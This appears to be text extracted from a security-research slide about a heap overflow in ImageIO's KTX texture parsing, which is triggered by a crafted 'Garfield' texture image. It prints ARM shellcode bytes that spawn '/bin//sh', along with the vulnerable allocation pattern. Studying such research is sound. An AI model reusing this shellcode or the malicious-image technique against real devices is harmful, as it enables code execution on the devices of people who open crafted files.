 "\x01\x30\x8f\xe2"
"\x13\xff\x2f\xe1"
"\x78\x46\x0e\x30"
"\x01\x90\x49\x1a"
"\x92\x1a\x08\x27"
"\xc2\x51\x03\x37"
"\x01\xdf\x2f\x62"
"\x69\x6e\x2f\x2f"
"\x73\x68";
Heap
Overflow
char *r0 = (char *)malloc(r24);
char *r1 = (char *)malloc(r23);
char *r2 = (char *)malloc(24);
ktxTexture2_constructFromStreamAndHeader
ImageIO
Hey Look at
this Garfield
texture